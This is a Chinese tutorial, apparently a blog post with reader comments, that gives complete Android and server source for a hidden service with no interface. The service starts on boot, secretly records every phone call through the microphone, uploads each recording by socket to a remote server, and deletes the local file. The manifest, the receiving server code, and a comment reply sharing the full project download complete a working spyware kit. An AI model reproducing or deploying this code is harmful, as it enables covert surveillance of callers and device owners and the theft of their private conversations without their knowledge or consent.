
Step 1 :新建一个Android工程,命名为PhoneListenerService,本服务不需要界面
Step 2:主控制程序PhoneService.java代码如下:
package cn.roco.phonelistener;import java.io.File;import java.io.OutputStream;import java.io.PushbackInputStream;import java.io.RandomAccessFile;import java.net.Socket;import cn.roco.phonelistener.utils.StreamTool;import android.app.Service;import android.content.Context;import android.content.Intent;import android.media.MediaRecorder;import android.os.Environment;import android.os.IBinder;import android.telephony.PhoneStateListener;import android.telephony.TelephonyManager;public class PhoneService extends Service { @Override public IBinder onBind(Intent intent) { return null; } @Override public void onCreate() { super.onCreate(); TelephonyManager telephonyManager = (TelephonyManager) getSystemService(Context.TELEPHONY_SERVICE); //取得电话相关服务 telephonyManager.listen(new PhoneListener(), PhoneStateListener.LISTEN_CALL_STATE); } private final class PhoneListener extends PhoneStateListener { private String incomingNumber; private MediaRecorder mediaRecorder; private File file; /** * 回调函数 */ @Override public void onCallStateChanged(int state, String incomingNumber) { try { switch (state) { case TelephonyManager.CALL_STATE_RINGING:// 来电 this.incomingNumber = incomingNumber; break; case TelephonyManager.CALL_STATE_OFFHOOK:// 接通电话 file = new File(Environment.getExternalStorageDirectory(), incomingNumber + System.currentTimeMillis() + ".3gp"); mediaRecorder = new MediaRecorder(); // 从麦克风采集声音 mediaRecorder.setAudioSource(MediaRecorder.AudioSource.MIC); // 内容输出格式 mediaRecorder .setOutputFormat(MediaRecorder.OutputFormat.THREE_GPP); // 音频编码方式 mediaRecorder .setAudioEncoder(MediaRecorder.AudioEncoder.AMR_NB); // 输出文件位置 mediaRecorder.setOutputFile(file.getAbsolutePath()); // 预期准备 mediaRecorder.prepare(); // 开始刻录音频 mediaRecorder.start(); break; case TelephonyManager.CALL_STATE_IDLE:// 挂断电话后回归到空闲状态 if (mediaRecorder != null) { // 停止刻录 mediaRecorder.stop(); // 刻录完成一定要释放资源 mediaRecorder.release(); mediaRecorder = null; // 上传录制好的音频文件 uploadFile(); } break; } } catch (Exception e) { e.printStackTrace(); } } /** * 上传录制好的音频文件 */ private void uploadFile() { new Thread(new Runnable() { @Override public void run() { try { if (file != null && file.exists()) { Socket socket = new Socket("192.168.1.100", 7878); OutputStream outStream = socket.getOutputStream(); String head = "Content-Length=" + file.length() + ";filename=" + file.getName() + ";sourceid=\r\n"; outStream.write(head.getBytes()); PushbackInputStream inStream = new PushbackInputStream( socket.getInputStream()); String response = StreamTool.readLine(inStream); String[] items = response.split(";"); String position = items[1].substring(items[1] .indexOf("=") + 1); RandomAccessFile fileOutStream = new RandomAccessFile( file, "r"); fileOutStream.seek(Integer.valueOf(position)); byte[] buffer = new byte[1024]; int len = -1; while ((len = fileOutStream.read(buffer)) != -1) { outStream.write(buffer, 0, len); } fileOutStream.close(); outStream.close(); inStream.close(); socket.close(); file.delete(); file = null; } } catch (Exception e) { e.printStackTrace(); } } }).start(); } }}Step 3 :工具类StreamTool.java代码如下:
package cn.roco.phonelistener.utils;import java.io.ByteArrayOutputStream;import java.io.File;import java.io.FileOutputStream;import java.io.IOException;import java.io.InputStream;import java.io.PushbackInputStream;public class StreamTool { public static void save(File file, byte[] data) throws Exception { FileOutputStream outStream = new FileOutputStream(file); outStream.write(data); outStream.close(); } public static String readLine(PushbackInputStream in) throws IOException { char buf[] = new char[128]; int room = buf.length; int offset = 0; int c; loop: while (true) { switch (c = in.read()) { case -1: case '\n': break loop; case '\r': int c2 = in.read(); if ((c2 != '\n') && (c2 != -1)) in.unread(c2); break loop; default: if (--room < 0) { char[] lineBuffer = buf; buf = new char[offset + 128]; room = buf.length - offset - 1; System.arraycopy(lineBuffer, 0, buf, 0, offset); } buf[offset++] = (char) c; break; } } if ((c == -1) && (offset == 0)) return null; return String.copyValueOf(buf, 0, offset); } /** * 读取流 * * @param inStream * @return 字节数组 * @throws Exception */ public static byte[] readStream(InputStream inStream) throws Exception { ByteArrayOutputStream outSteam = new ByteArrayOutputStream(); byte[] buffer = new byte[1024]; int len = -1; while ((len = inStream.read(buffer)) != -1) { outSteam.write(buffer, 0, len); } outSteam.close(); inStream.close(); return outSteam.toByteArray(); }}package cn.roco.phonelistener;import android.content.BroadcastReceiver;import android.content.Context;import android.content.Intent;public class BootBroadcastReceiver extends BroadcastReceiver { /** * 开机就启动PhoneService服务 */ @Override public void onReceive(Context context, Intent intent) { Intent service=new Intent(context,PhoneService.class);//显示、隐式 context.startService(service); }}Step 5:配置AndroidManifest.xml
<?xml version="1.0" encoding="utf-8"?><manifest xmlns:android="http://schemas.android.com/apk/res/android" package="cn.roco.phonelistener" android:versionCode="1" android:versionName="1.0"> <uses-sdk android:minSdkVersion="8" /> <!-- 电话状态监听权限 --> <uses-permission android:name="android.permission.READ_PHONE_STATE"/> <!-- SD卡中写入数据权限 --> <uses-permission android:name="android.permission.WRITE_EXTERNAL_STORAGE"/> <!-- 在SD卡中创建和删除文件权限 --> <uses-permission android:name="android.permission.MOUNT_UNMOUNT_FILESYSTEMS"/> <!-- 音频刻录权限 --> <uses-permission android:name="android.permission.RECORD_AUDIO"/> <!-- 访问internet权限 --> <uses-permission android:name="android.permission.INTERNET"/> <application android:icon="@drawable/icon" android:label="@string/app_name"> <service android:name="PhoneService" /> <!-- 开机启动的广播 --> <receiver android:name="BootBroadcastReceiver"> <intent-filter> <action android:name="android.intent.action.BOOT_COMPLETED"/> </intent-filter> </receiver> </application> </manifest>

Step 6:因为是通过socket上传文件到服务器,下面写服务器的主要代码FileService.java
package cn.itcast.net.server;import java.io.File;import java.io.FileInputStream;import java.io.FileOutputStream;import java.io.IOException;import java.io.OutputStream;import java.io.PushbackInputStream;import java.io.RandomAccessFile;import java.net.ServerSocket;import java.net.Socket;import java.text.SimpleDateFormat;import java.util.Date;import java.util.HashMap;import java.util.Map;import java.util.Properties;import java.util.concurrent.ExecutorService;import java.util.concurrent.Executors;import cn.itcast.utils.StreamTool;public class FileServer { private ExecutorService executorService;//线程池 private int port;//监听端口 private boolean quit = false;//退出 private ServerSocket server; private Map<Long, FileLog> datas = new HashMap<Long, FileLog>();//存放断点数据 public FileServer(int port){ this.port = port; //创建线程池,池中具有(cpu个数*50)条线程 executorService = Executors.newFixedThreadPool(Runtime.getRuntime().availableProcessors() * 50); } /** * 退出 */ public void quit(){ this.quit = true; try { server.close(); } catch (IOException e) { } } /** * 启动服务 * @throws Exception */ public void start() throws Exception{ server = new ServerSocket(port); while(!quit){ try { Socket socket = server.accept(); //为支持多用户并发访问,采用线程池管理每一个用户的连接请求 executorService.execute(new SocketTask(socket)); } catch (Exception e) { // e.printStackTrace(); } } } private final class SocketTask implements Runnable{ private Socket socket = null; public SocketTask(Socket socket) { this.socket = socket; } public void run() { try { System.out.println("accepted connection "+ socket.getInetAddress()+ ":"+ socket.getPort()); PushbackInputStream inStream = new PushbackInputStream(socket.getInputStream()); //得到客户端发来的第一行协议数据:Content-Length=143253434;filename=xxx.3gp;sourceid= //如果用户初次上传文件,sourceid的值为空。 String head = StreamTool.readLine(inStream); System.out.println(head); if(head!=null){ //下面从协议数据中提取各项参数值 String[] items = head.split(";"); String filelength = items[0].substring(items[0].indexOf("=")+1); String filename = items[1].substring(items[1].indexOf("=")+1); String sourceid = items[2].substring(items[2].indexOf("=")+1); long id = System.currentTimeMillis();//生产资源id,如果需要唯一性,可以采用UUID FileLog log = null; if(sourceid!=null && !"".equals(sourceid)){ id = Long.valueOf(sourceid); log = find(id);//查找上传的文件是否存在上传记录 } File file = null; int position = 0; if(log==null){//如果不存在上传记录,为文件添加跟踪记录 String path = new SimpleDateFormat("yyyy/MM/dd/HH/mm").format(new Date()); File dir = new File("uploadfiles/"+ path); if(!dir.exists()) dir.mkdirs(); file = new File(dir, filename); if(file.exists()){//如果上传的文件发生重名,然后进行改名 filename = filename.substring(0, filename.indexOf(".")-1)+ dir.listFiles().length+ filename.substring(filename.indexOf(".")); file = new File(dir, filename); } save(id, file); }else{// 如果存在上传记录,读取已经上传的数据长度 file = new File(log.getPath());//从上传记录中得到文件的路径 if(file.exists()){ File logFile = new File(file.getParentFile(), file.getName()+".log"); if(logFile.exists()){ Properties properties = new Properties(); properties.load(new FileInputStream(logFile)); position = Integer.valueOf(properties.getProperty("length"));//读取已经上传的数据长度 } } } OutputStream outStream = socket.getOutputStream(); String response = "sourceid="+ id+ ";position="+ position+ "\r\n"; //服务器收到客户端的请求信息后,给客户端返回响应信息:sourceid=1274773833264;position=0 //sourceid由服务器端生成,唯一标识上传的文件,position指示客户端从文件的什么位置开始上传 outStream.write(response.getBytes()); RandomAccessFile fileOutStream = new RandomAccessFile(file, "rwd"); if(position==0) fileOutStream.setLength(Integer.valueOf(filelength));//设置文件长度 fileOutStream.seek(position);//指定从文件的特定位置开始写入数据 byte[] buffer = new byte[1024]; int len = -1; int length = position; while( (len=inStream.read(buffer)) != -1){//从输入流中读取数据写入到文件中 fileOutStream.write(buffer, 0, len); length += len; Properties properties = new Properties(); properties.put("length", String.valueOf(length)); FileOutputStream logFile = new FileOutputStream(new File(file.getParentFile(), file.getName()+".log")); properties.store(logFile, null);//实时记录已经接收的文件长度 logFile.close(); } if(length==fileOutStream.length()) delete(id); fileOutStream.close(); inStream.close(); outStream.close(); file = null; } } catch (Exception e) { e.printStackTrace(); }finally{ try { if(socket!=null && !socket.isClosed()) socket.close(); } catch (IOException e) {} } } } public FileLog find(Long sourceid){ return datas.get(sourceid); } //保存上传记录 public void save(Long id, File saveFile){ //日后可以改成通过数据库存放 datas.put(id, new FileLog(id, saveFile.getAbsolutePath())); } //当文件上传完毕,删除记录 public void delete(long sourceid){ if(datas.containsKey(sourceid)) datas.remove(sourceid); } private class FileLog{ private Long id; private String path; public Long getId() { return id; } public void setId(Long id) { this.id = id; } public String getPath() { return path; } public void setPath(String path) { this.path = path; } public FileLog(Long id, String path) { this.id = id; this.path = path; } }}Step 7:启动服务器,监听Socket端口,接收android客户端上传的文件
package cn.itcast.net.server;import java.awt.BorderLayout;import java.awt.Frame;import java.awt.Label;import java.awt.event.WindowEvent;import java.awt.event.WindowListener;public class ServerWindow extends Frame{ private FileServer s = new FileServer(7878); private Label label; public ServerWindow(String title){ super(title); label = new Label(); add(label, BorderLayout.PAGE_START); label.setText("服务器已经启动"); this.addWindowListener(new WindowListener() { public void windowOpened(WindowEvent e) { new Thread(new Runnable() { public void run() { try { s.start(); } catch (Exception e) { } } }).start(); } public void windowIconified(WindowEvent e) { } public void windowDeiconified(WindowEvent e) { } public void windowDeactivated(WindowEvent e) { } public void windowClosing(WindowEvent e) { s.quit(); System.exit(0); } public void windowClosed(WindowEvent e) { } public void windowActivated(WindowEvent e) { } }); } /** * @param args */ public static void main(String[] args) { ServerWindow window = new ServerWindow("文件上传服务端"); window.setSize(300, 300); window.setVisible(true); }}Step 8:安装完服务之后,重启模拟器,再通话,运行的具体结果是:在客户端的SD卡中会有记录,在服务器的uploadfiles目录下也会有从客户端上传而来的文件。
 (通话中)
(通话中)
通话之前的Socket项目截图如下: Android客户端把通话记录上传之后截图如下:

- 3楼u010143291昨天 00:16
- 能给一个完整的工程包下载吗?[email protected]
- Re: qq446282412昨天 16:58
- 回复u010143291nhttp://pan.baidu.com/share/link?shareid=392154&uk=805959799
- 2楼luoshunchang昨天 21:39
- 能给一个完整的工程包下载吗?[email protected]
- Re: qq446282412昨天 22:04
- 回复luoshunchangn已经发送 您注意查收
- Re: luoshunchang昨天 22:33
- 回复qq446282412n收到了,再次感谢
- 1楼sd271206214昨天 20:59
- mark了,以备后用